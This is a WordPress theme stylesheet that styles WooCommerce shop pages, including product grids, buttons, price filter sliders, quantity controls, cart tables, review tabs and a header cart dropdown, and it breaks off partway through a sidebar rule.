.woocommerce  .woo_content h3, .woocommerce  .woo_content h4 {
	font-family: inherit;
	font-size: 15px;
	font-weight: 600;
}

.woocommerce .products ul, .woocommerce ul.products, .woocommerce-page .products ul, .woocommerce-page ul.products {
	margin-bottom: 40px!important;
}

.woocommerce ul.products li.product {
	box-sizing: border-box;
	-moz-box-sizing:border-box;
	border-radius: 4px;
	
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	transition: all 0.3s linear;	
	border: 1px solid #f1f1f1;	
}

.woocommerce ul.products li.product:hover {
	box-shadow: 0px 0px 10px rgba(0,0,0,0.07);
	-moz-box-shadow: 0px 0px 10px rgba(0,0,0,0.07);
	-webkit-box-shadow: 0px 0px 10px rgba(0,0,0,0.07);
	-o-box-shadow: 0px 0px 10px rgba(0,0,0,0.07);
	border: 1px solid #f1f1f1;
}

.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
	width: 23.5%!important;
	margin-right: 2%!important;
	margin-bottom: 1.8em!important;	
}

.woocommerce .col_12 ul.products li.product, .woocommerce-page .col_12 ul.products li.product {
	width: 32%!important;
	margin-right: 2%!important;
	margin-bottom: 1.2em!important;
}
.woocommerce ul.products li.product.last, .woocommerce-page ul.products li.product.last {
	margin-right: 0 !important;
}


.woocommerce .single_product_left {
	width: 40%!important;
	margin-right: 4%!important;
	position:relative;
}
.woocommerce .single_product_right {
	width: 56%!important;
	margin-left: 0!important;
}



.woocommerce ul.products li.product a img, .woocommerce-page ul.products li.product a img {
	box-shadow: none!important;
	-moz-box-shadow: none!important;
	-webkit-box-shadow: none!important;
	-o-box-shadow: none!important;
	
	-webkit-box-sizing: border-box; 
	-moz-box-sizing: border-box; 
	box-sizing: border-box;	
	border: 14px solid transparent !important;
	margin-bottom: 0!important;
}

.woocommerce ul.products li.product h3, .woocommerce-page ul.products li.product h3 {
/*	text-align:center;*/
	margin: 0 14px !important;
	padding-top: 12px !important;
	padding-bottom: 0 !important;
	font-family: inherit;
	border-top: 1px dotted #f5f5f5;
}

.add_to_cart_button, .product_type_variable {
	float: right;
	margin: 10px 14px 14px 7px !important;
}

.woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit, .woocommerce #content input.button, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce-page #respond input#submit, .woocommerce-page #content input.button {
	font-weight: 600 !important;
	-webkit-box-shadow: none !important;
	-moz-box-shadow: none !important;
	box-shadow: none !important;
	font-size: 13px !important;
	border:none !important;
	padding: 6px 11px !important;
	
	background: #07bee5 !important;
	background-image: -moz-linear-gradient(top, rgba(255, 255, 255, 0.08), rgba(0, 0, 0, 0.1))!important;
	background-image: -ms-linear-gradient(top, rgba(255, 255, 255, 0.08), rgba(0, 0, 0, 0.1))!important;
	background-image: -o-linear-gradient(top, rgba(255, 255, 255, 0.08), rgba(0, 0, 0, 0.1))!important;
	background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, 0.08), rgba(0, 0, 0, 0.1))!important;
	background-image: linear-gradient(top, rgba(255, 255, 255, 0.08), rgba(0, 0, 0, 0.1))!important;
	
	color: #fff !important;
	text-shadow: none !important;	
	
	-webkit-transition: all 0.1s linear;
	-moz-transition: all 0.1s linear;
	-ms-transition: all 0.1s linear;
	-o-transition: all 0.1s linear;
	transition: all 0.1s linear;
}

.woocommerce ul.products li.product .price .from, .woocommerce-page ul.products li.product .price .from {
	font-size: 0.5em!important;
}

.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover, .woocommerce .product a.button.activated:hover {
	color: #fff !important;
	text-shadow: none !important;	
	background: #444 !important;
	background-image: -moz-linear-gradient(top, rgba(255, 255, 255, 0.08), rgba(0, 0, 0, 0.1))!important;
	background-image: -ms-linear-gradient(top, rgba(255, 255, 255, 0.08), rgba(0, 0, 0, 0.1))!important;
	background-image: -o-linear-gradient(top, rgba(255, 255, 255, 0.08), rgba(0, 0, 0, 0.1))!important;
	background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, 0.08), rgba(0, 0, 0, 0.1))!important;
	background-image: linear-gradient(top, rgba(255, 255, 255, 0.08), rgba(0, 0, 0, 0.1))!important;	
	text-shadow: none !important;
}

.woocommerce .button.single_add_to_cart_button {
	padding: 8px 20px !important;
	font-size: 14px !important;
	margin-left: 10px;
	text-transform: uppercase;
}

.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price {
	color: #555 !important;
	font-weight: 600 !important;
	font-size: 16px;
	display: inline-block!important;
	margin: 12px 7px 14px 16px !important;	
}

.woocommerce ul.products li.product .price del, .woocommerce-page ul.products li.product .price del, .product_list_widget del{
	font-size: 0.77em !important;
	color: rgba(145,145,145,0.5);
}

.woocommerce a.added_to_cart, .woocommerce-page a.added_to_cart {
	display: none!important;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content, .woocommerce-page .widget_price_filter .price_slider_wrapper .ui-widget-content {
	height: 10px;
	background-color: #f5f5f5 !important;
	height: 10px;
	background-image: none!important;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.08) inset;
    border-bottom: 1px solid #FFFFFF;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range {
	background-color: #07bee5 !important;
	height: 10px;
	border: none!important;
	box-shadow: none!important;
	-moz-box-shadow: none!important;
	-webkit-box-shadow: none!important;
	background-image: none!important;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.16) inset!important;
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.15) inset!important;
    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.15) inset!important;
    -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.15) inset!important;
    border-bottom: 1px solid #FFFFFF;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle {
	top: -5px!important;
	border: none!important;
	background-image: none!important;	
	background-color: #FFFFFF!important;
	background-image: linear-gradient(to bottom, #ffffff, #f3f3f3)!important;
	background-image: -webkit-gradient(linear, left top, left bottom, from(#ffffff), to(#f3f3f3))!important;
	background-image: -webkit-linear-gradient(top, #ffffff, #f3f3f3)!important;
	background-image: -moz-linear-gradient(top, #ffffff, #f3f3f3)!important;
	background-image: -o-linear-gradient(top, #ffffff, #f3f3f3)!important;
	-moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.39)!important;
	-webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.39)!important;
	-o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.39)!important;
	box-shadow: 0 1px 2px rgba(0, 0, 0, 0.39)!important;
	height: 19px!important;
	width: 19px!important;
	transition: box-shadow 300ms ease-in-out;	
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle:hover, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle:hover {
	-webkit-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.45)!important;
	-o-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.45)!important;
	box-shadow: 0 1px 5px rgba(0, 0, 0, 0.45)!important;
	box-shadow: 0 1px 5px rgba(0, 0, 0, 0.45)!important;
}

.woocommerce .widget_price_filter .price_slider_amount, .woocommerce-page .widget_price_filter .price_slider_amount {
	text-align: left !important;
	margin-top: 20px;
	font-size: 0.95em!important;
}

.woocommerce .widget_price_filter .price_slider_amount .button, .woocommerce-page .widget_price_filter .price_slider_amount .button {
	float: right !important;
}

.woocommerce select {
	width: auto;
}

.woocommerce ul.products li.product .price ins , .woocommerce-page ul.products li.product .price ins, .product_list_widget ins  {
	color: #e55228;
	text-decoration: none;
}

.product_list_widget .amount {
	font-weight: 600;
}

.woocommerce span.onsale, .woocommerce-page span.onsale {
	min-height: 30px !important;
	min-width: 30px !important;
	line-height: 30px !important;
	font-weight: 600 !important;
	background: #e55228!important;
	background: -webkit-gradient(linear,left top,left bottom,from(#e6613c),to(#d9441a)) !important;
	background: -webkit-linear-gradient(#e6613c,#d9441a)!important;
	background: -moz-linear-gradient(center top,#e6613c 0%,#d9441a 100%)!important;
	background: -moz-gradient(center top,#e6613c 0%,#d9441a 100%)!important;
	text-shadow: 0 -1px 0 #d9441a!important;
	-webkit-box-shadow: none!important;
	-moz-box-shadow: none!important;
	box-shadow: none!important;
	z-index: 100;
}

.woocommerce .quantity input.qty, .woocommerce #content .quantity input.qty, .woocommerce-page .quantity input.qty, .woocommerce-page #content .quantity input.qty{
	-moz-box-shadow: inset 0px 1px 2px rgba(0,0,0,0.05)!important;
	-webkit-box-shadow: inset 0px 1px 2px rgba(0,0,0,0.05)!important;
	box-shadow: inset 0px 1px 2px rgba(0,0,0,0.05)!important;
	border: 1px solid #ededed!important;
}
/* Hide default arrow of input type hidde */
input::-webkit-outer-spin-button,
input::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
}

.product-quantity {
	text-align: center;
}

.woocommerce .quantity, .woocommerce #content .quantity, .woocommerce-page .quantity, .woocommerce-page #content .quantity {
	width: 92px!important;
}

.woocommerce .quantity .plus, .woocommerce #content .quantity .plus, .woocommerce-page .quantity .plus, .woocommerce-page #content .quantity .plus {
	position: relative!important;
	float: left!important;
	height: 30px!important;
	line-height: 30px;
	width: 24px!important;
	
	background: #f7f6f7;
	background: -webkit-gradient(linear,left top,left bottom,from(#f7f6f7),to(#e8e8e8))!important;
	background: -webkit-linear-gradient(#f7f6f7,#e8e8e8)!important;
	background: -moz-linear-gradient(center top,#f7f6f7 0%,#e8e8e8 100%)!important;
	background: -moz-gradient(center top,#f7f6f7 0%,#e8e8e8 100%)!important;
	
	-moz-border-radius: 0 3px 3px 0!important;
	-webkit-border-radius: 0 3px 3px 0!important;
	-khtml-border-radius: 0 3px 3px 0!important;
	border-radius: 0 3px 3px 0!important;
	border: none!important;
	-webkit-box-shadow: none!important;
	-moz-box-shadow: none!important;
	box-shadow: none!important;	
	font-size: 20px!important;
	font-weight: 400!important;
	font-family: inherit;
}

.woocommerce .quantity .minus, .woocommerce #content .quantity .minus, .woocommerce-page .quantity .minus, .woocommerce-page #content .quantity .minus {
	position: relative!important;
	float: left!important;
	height: 30px!important;
	width: 24px!important;

	background: #f7f6f7;
	background: -webkit-gradient(linear,left top,left bottom,from(#f7f6f7),to(#e8e8e8))!important;
	background: -webkit-linear-gradient(#f7f6f7,#e8e8e8)!important;
	background: -moz-linear-gradient(center top,#f7f6f7 0%,#e8e8e8 100%)!important;
	background: -moz-gradient(center top,#f7f6f7 0%,#e8e8e8 100%)!important;	
	
	-moz-border-radius: 3px 0 0 3px!important;
	-webkit-border-radius: 3px 0 0 3px!important;
	-khtml-border-radius: 3px 0 0 3px!important;
	border-radius: 3px 0 0 3px!important;
	border: none!important;
	-webkit-box-shadow: none!important;
	-moz-box-shadow: none!important;
	box-shadow: none!important;
	font-size: 20px!important;
	font-weight: 400!important;
	font-family: inherit;
}
.woocommerce .quantity .plus:hover, .woocommerce .quantity .minus:hover, .woocommerce #content .quantity .plus:hover, .woocommerce #content .quantity .minus:hover, .woocommerce-page .quantity .plus:hover, .woocommerce-page .quantity .minus:hover, .woocommerce-page #content .quantity .plus:hover, .woocommerce-page #content .quantity .minus:hover {
	background: #eee;
	background: -webkit-gradient(linear,left top,left bottom,from(#f1f1f1),to(#d8d8d8))!important;
	background: -webkit-linear-gradient(#f1f1f1,#d8d8d8)!important;
	background: -moz-linear-gradient(center top,#f1f1f1 0%,#d8d8d8 100%)!important;
	background: -moz-gradient(center top,#f1f1f1 0%,#d8d8d8 100%)!important;
}

.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
	float: left !important;
	text-align: left !important;
	margin: 0px 0 20px;
}
.shop_table.cart th{
	font-weight: 600 !important;
	background-image: -moz-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.03));
	background-image: -ms-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.03));
	background-image: -o-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.03));
	background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.03));
	background-image: linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.03));
}

.shop_table th{
	font-weight: 600 !important;
	background-image: -moz-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.02));
	background-image: -ms-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.02));
	background-image: -o-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.02));
	background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.02));
	background-image: linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.02));
}

.shop_table .cart-subtotal th,.shop_table  .shipping th,.shop_table  .total th, .order_details th{
	border-right: 1px solid rgba(0,0,0,0.1) !important;
}
.shop_table.order_details th.product-name, .shop_table.order_details th.product-total{
	border-right: none !important;
}
.shop_table td.product-name {
	border-right: 1px solid rgba(0,0,0,0.1) !important;
}
.shop_table.cart td.product-name {
	border-right: none !important;
}

.woocommerce table.cart td.actions .coupon .input-text, .woocommerce #content table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon .input-text, .woocommerce-page #content table.cart td.actions .coupon .input-text {
	border-radius: 3px;
}

.single_product_right  .price {
	color: #555 !important;
	font-weight: 600 !important;
	font-size: 21px!important;
}

.woocommerce div.product .price .from {
	font-size: 22px;
	font-weight: normal;
}

.woocommerce div.product form.cart, .woocommerce #content div.product form.cart, .woocommerce-page div.product form.cart, .woocommerce-page #content div.product form.cart {
	padding-top: 10px;
}

.woocommerce div.product span.price ins, .woocommerce div.product p.price ins, .woocommerce #content div.product span.price ins, .woocommerce #content div.product p.price ins, .woocommerce-page div.product span.price ins, .woocommerce-page div.product p.price ins, .woocommerce-page #content div.product span.price ins, .woocommerce-page #content div.product p.price ins {
	color: red;
	text-decoration: none;
}
.woocommerce div.product span.price del, .woocommerce div.product p.price del, .woocommerce #content div.product span.price del, .woocommerce #content div.product p.price del, .woocommerce-page div.product span.price del, .woocommerce-page div.product p.price del, .woocommerce-page #content div.product span.price del, .woocommerce-page #content div.product p.price del {
	font-size: 0.77em !important
}


.woocommerce div.product div.images img, .woocommerce #content div.product div.images img, .woocommerce-page div.product div.images img, .woocommerce-page #content div.product div.images img {
	box-shadow: none!important;
	-webkit-box-shadow: none!important;
	-moz-box-shadow: none!important;
	-webkit-box-sizing: border-box; 
	-moz-box-sizing: border-box; 
	box-sizing: border-box;	
	background: #fff;
	position: relative;	
}

.product_img_wrapper {
	border: 1px solid #f1f1f1;
	padding: 12px;	
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	-khtml-border-radius: 4px;
	border-radius: 4px;
}


.woocommerce .woocommerce-product-rating, .woocommerce-page .woocommerce-product-rating {
	margin-bottom: 8px;
}
.woocommerce-review-link {
	font-size: 13px;
}

.single_variation {
	margin-bottom: 1em;
}
.thumbnails .product_img_wrapper {
	padding: 4px;
}

.woocommerce div.product div.images, .woocommerce #content div.product div.images, .woocommerce-page div.product div.images, .woocommerce-page #content div.product div.images {
	width: auto !important;	
}

.woocommerce div.product div.summary, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.summary {
	float: left !important;
	width: 100% !important;
}

.woocommerce div.product .product_title, .woocommerce #content div.product .product_title, .woocommerce-page div.product .product_title, .woocommerce-page #content div.product .product_title {
	font-family: inherit;
	background: url('../images/header_bgr.png') repeat-x bottom;
	padding-bottom: 16px!important;
	font-size: 30px;
	line-height: 42px;
	margin-bottom:12px;
}

.woocommerce  label, .woocommerce  legend {
	font-weight: 600;
}

.woocommerce .star-rating:before, .woocommerce-page .star-rating:before {
	content: "\53\53\53\53\53" !important;
	color: #eee!important;
}

.woocommerce .star-rating span, .woocommerce-page .star-rating span {
	color: #fff726;
}

.woocommerce div.product .woocommerce-tabs ul.tabs:before, .woocommerce #content div.product .woocommerce-tabs ul.tabs:before, .woocommerce-page div.product .woocommerce-tabs ul.tabs:before, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before {
	border-bottom: 1px solid #e9e9e9!important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce #content div.product .woocommerce-tabs ul.tabs, .woocommerce-page div.product .woocommerce-tabs ul.tabs, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs {
	padding-left: 0px !important;
	margin-bottom: 0px !important;
}
.woocommerce #tab-reviews, .woocommerce #tab-description {
	padding: 20px 24px 12px;
	border: 1px solid #eee;
	border-top: none;
	border-radius: 0 0 4px 4px;
}
.woocommerce #tab-additional_information, .woocommerce #tab-additional_information {
	padding: 20px 24px;
	border: 1px solid #eee;
	border-top: none;
	border-radius: 0 0 4px 4px;
}

.woocommerce #reviews h3, .woocommerce-page #reviews h3 {
	margin-bottom: 6px !important;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p {
	font-size: 13px;
	margin: 2px 0 10px!important;
}

.woocommerce label{
	display: inline;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:before, .woocommerce #content div.product .woocommerce-tabs ul.tabs li:before, .woocommerce-page div.product .woocommerce-tabs ul.tabs li:before, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:before {
	box-shadow: none!important;
	content: ""!important;
	border-width: 0 0 !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:after, .woocommerce #content div.product .woocommerce-tabs ul.tabs li:after, .woocommerce-page div.product .woocommerce-tabs ul.tabs li:after, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:after {
	box-shadow: none!important;
	content: ""!important;
	border-width: 0 0 !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li {
	border: 1px solid #e8e8e8!important;
	border-bottom: none!important;
	margin: 0 -8px 0 0 !important;
	box-shadow: none!important;
	background: #fdfdfd url('../images/grad_menu.png') top left repeat-x !important;
	font-size: 13px;
	font-family: "NovecentowideLightBold", arial, serif;	
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a {
	font-weight: normal !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce #content div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce-page div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a:hover {
	color: #444!important;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active {
	border-top: 2px solid #07bee5!important;
	background: #FFFFFF !important;
}

.comment_container {
	border: 1px solid #eee;
	background: #fbfbfb;
	border-radius: 3px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce-page #reviews #comments ol.commentlist li .comment-text {
	border: none!important;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce-page #reviews #comments ol.commentlist li .comment-text {
	margin: 0 0 0 66px !important;
}
.woocommerce #reviews #comments ol.commentlist li img.avatar, .woocommerce-page #reviews #comments ol.commentlist li img.avatar {
	margin: 22px!important;
	border: none!important;
	width: 40px !important;
	padding: 0 !important;
	position: relative!important;
}

.woocommerce #review_form #respond textarea, .woocommerce-page #review_form #respond textarea {
	border: 1px solid #eee!important;
}

.woocommerce .products .star-rating, .woocommerce-page .products .star-rating {
	margin: 6px 0 2px 14px!important;
}

.woocommerce .product_meta {
	font-size: 13px;
	color:#999;
}
.woocommerce .product_meta a{
	color: #07bee5;
}
.woocommerce .product_meta a:hover{
	color: #333;
}

.woocommerce a.button.added:before, .woocommerce button.button.added:before, .woocommerce input.button.added:before, .woocommerce #respond input#submit.added:before, .woocommerce #content input.button.added:before, .woocommerce-page a.button.added:before, .woocommerce-page button.button.added:before, .woocommerce-page input.button.added:before, .woocommerce-page #respond input#submit.added:before, .woocommerce-page #content input.button.added:before {
	float: right;
	margin: 0px -2px -3px 10px;
	position: relative!important;
	right: auto!important;
	top: auto!important;
}

table.variations {
	min-width: 50%;
	border: 1px solid #eee!important;
	border-radius: 3px;
	border-collapse: separate;
}
table.variations td{
	background: #fbfbfb;
	padding: 16px !important;
}
table.variations td select, table.variations td input{
	margin-bottom: 6px;
}
table.variations tr:first-child td:first-child{
	border-top-left-radius:5px;
}
table.variations tr:first-child td:last-child{
	border-top-right-radius:5px;
}
table.variations tr:last-child td:first-child{
	border-bottom-left-radius:5px;
}
table.variations tr:last-child td:last-child{
	border-bottom-right-radius:5px;
}

a.reset_variations {
	font-size: 12px;
}
/* Header CART */

.header_container_holder {
	position:relative;
}

#header .header_cart {
	position:absolute;
	right: -100px;
	top: 0px;
	padding: 0px 18px 0 22px;
	height: 100%;
	border-left: 1px solid #eee;
	background: #fdfdfd;
	background-image: -moz-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.02));
	background-image: -ms-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.02));
	background-image: -o-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.02));
	background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.02));
	background-image: linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.02));	

	-webkit-transition: right 0.4s ease-out, padding 0.4s ease-out;
	-moz-transition: right 0.4s ease-out, padding 0.4s ease-out;
	-ms-transition: right 0.4s ease-out, padding 0.4s ease-out;
	-o-transition: right 0.4s ease-out, padding 0.4s ease-out;
	transition: right 0.4s ease-out, padding 0.4s ease-out;
	
	display: none;
}

.zero_transitions {
	-webkit-transition: all 0!important;
	-moz-transition: all 0!important;
	-o-transition: all 0!important;
	-ms-transition: all 0!important;
	transition: all 0!important;
}

.boxed_wrapper  #header .header_cart {
	display: none;
	position: relative;
	right: 0;
	float: right;
	height: 72px;
	border-right: 1px solid #eee;
}

#header .header_cart.cart_menu_attached {
	background: none;
	border-left: 1px solid transparent;
	padding-right: 10px;
	border-right: none;
}

#header .header_cart.is_not_empty {
/*	right: 0;*/
	display: block;
}
#header .header_cart.is_empty {
	display: none;
}

.header_cart .cart-icon-wrap {
	-webkit-transition: right 0.4s ease-out, padding 0.4s ease-out;
	-moz-transition: right 0.4s ease-out, padding 0.4s ease-out;
	-ms-transition: right 0.4s ease-out, padding 0.4s ease-out;
	-o-transition: right 0.4s ease-out, padding 0.4s ease-out;
	transition: right 0.4s ease-out, padding 0.4s ease-out;
	padding-top: 24px;
}

#header.scrolled.no_subheader .header_cart .cart-icon-wrap {
	padding-top: 24px;
}

#header.no_subheader .header_cart .cart-icon-wrap{
	padding-top: 33px;
}

#header.has_subheader .header_cart .cart-icon-wrap{
	padding-top: 24px;
}

.header_cart .cart_contents {
	float: right;
}

.header_cart .cart_widget_holder {
	position:relative;
	clear: both;
	height: 100%;
	width: 100%;
}
.header_cart  .widget_shopping_cart .widgettitle{
	display: none;
}
.header_cart .widget_shopping_cart {
	clear:both;
	display: none;
	
	background: #fff;	
	top: 72px;
	position: absolute;
	min-width: 250px;
	right: -23px;
	z-index: 100000;
	box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2);
	-moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2);
	-webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2);
	-o-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2);
}
.boxed_wrapper .header_cart .widget_shopping_cart {
	right: -19px;
}


.header_cart .cart-notification {
	clear:both;
	display: none;	
	color: #fff;	
	background: #07bee5;	
	top: 72px;
	position: absolute;
	min-width: 250px;
	right: -23px;
	z-index: 100000;
	box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2);
	-moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2);
	-webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2);
	-o-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2);
	font-size: 13px;
	padding: 12px 20px;
	line-height: 21px;
}
.header_cart .cart-notification .item-name {
	font-weight: 600;
}

#header.no_subheader .header_cart .widget_shopping_cart, #header.no_subheader .header_cart .cart-notification{
	top: 92px;
}
#header.has_subheader .header_cart .widget_shopping_cart, #header.has_subheader  .header_cart .cart-notification{
	top: 72px;
}


.header_cart ul.cart_list li img, .header_cart ul.product_list_widget li img {
	border: 1px solid rgba(0,0,0,0.06);
}


.header_cart ul.cart_list li, .header_cart ul.product_list_widget li, .woocommerce .header_cart ul.cart_list li, .woocommerce .header_cart ul.product_list_widget li, .woocommerce-page .header_cart ul.cart_list li, .woocommerce-page .header_cart ul.product_list_widget li{
	padding: 12px 20px 12px!important;
	border-bottom: 1px solid #f6f6f6;
	-webkit-transition: all 0.15s ease-out;
	-moz-transition: all 0.15s ease-out;
	-ms-transition: all 0.15s ease-out;
	-o-transition: all 0.15s ease-out;
	transition: all 0.15s ease-out;
	background: #fff;	
}

.header_cart ul.cart_list li:hover, .header_cart ul.product_list_widget li:hover {
	background: #fafafa;
	background-image: -moz-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.02));
	background-image: -ms-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.02));
	background-image: -o-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.02));
	background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.02));
	background-image: linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.02));	
}

.header_cart  ul.cart_list li:last-child, .header_cart ul.product_list_widget li:last-child {
	border-bottom: none;
	
}
.header_cart .widget_shopping_cart .total {
	padding: 12px 20px 2px!important;
	border-top: 1px solid #f4f4f4 !important;
}

.header_cart .widget_shopping_cart .buttons {
	padding: 0px 14px 4px 20px!important;
}



.header_cart ul.cart_list li a, .header_cart ul.product_list_widget li a {
	font-weight: 600!important;
}

.savia_icon_cart {
	display: block;
	float: left;
	background: url('../images/cart_icon.png') center center no-repeat;
	height: 21px;
	width: 21px;
	margin: 1px 6px 0 0;
}
.header_cart .cart-wrap {
	font-weight: 600;
	float: left;
	display: block;
	border-radius: 5px;
	background-color: #07bee5;
	background-image: -moz-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.05))!important;
	background-image: -ms-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.05))!important;
	background-image: -o-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.05))!important;
	background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.05))!important;
	background-image: linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.05))!important;	
	min-width: 25px;
	color: #fff;
	text-align: center;
	height: 24px;
	line-height: 24px;
	font-size: 11px;
	position:relative;
}

.header_cart .cart-wrap:before {
	border-color: transparent #07bee5 transparent;
	border-style: solid solid solid none;
	border-width: 4px 4px 4px medium;
	content: "";
	height: 0;
	left: -4px;
	position: absolute;
	top: 8px;
	width: 0;
}

.header_cart .cart-icon-wrap {
	overflow: hidden;
}

.header_cart .product .added_to_cart {
	display: none;
}
/* Header Cart :: End */


.woocommerce-message, .woocommerce-error, .woocommerce-info {
	-webkit-border-radius: 3px !important;
	-moz-border-radius: 3px!important;
	border-radius: 3px!important;
	background-color: #fbfbfb!important;
	background-image: -moz-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.015))!important;
	background-image: -ms-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.015))!important;
	background-image: -o-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.015))!important;
	background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.015))!important;
	background-image: linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.015))!important;
	color: #555!important;
	-webkit-box-shadow: none!important;
	box-shadow: none!important;
	border: 1px solid rgba(0,0,0,0.07) !important;
}

.woocommerce-message li, .woocommerce-error li, .woocommerce-info li{
	margin-bottom: 0px;
}

.woocommerce-message:before, .woocommerce-error:before, .woocommerce-info:before {
	top: 1em!important;
	padding-top: 0 !important;
	-moz-border-radius: 50% !important;
	-webkit-border-radius: 50% !important;
	border-radius: 50% !important;
}

.woocommerce-message:before, .woocommerce-info:before {
	font-size: 1.05em!important;
}

.woocommerce-message:before {
	background-color: #aad400!important;
}
.woocommerce-info:before {
	background-color: #07bee5!important;
}
.woocommerce-error:before {
	background-color:#e55228!important;
}


/* Woo Sidebar */

.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img, .woocommerce-page ul.cart_list li img, .woocommerce-page ul.product_list_widget li img {
	float: left!important;
	width: 50px!important;
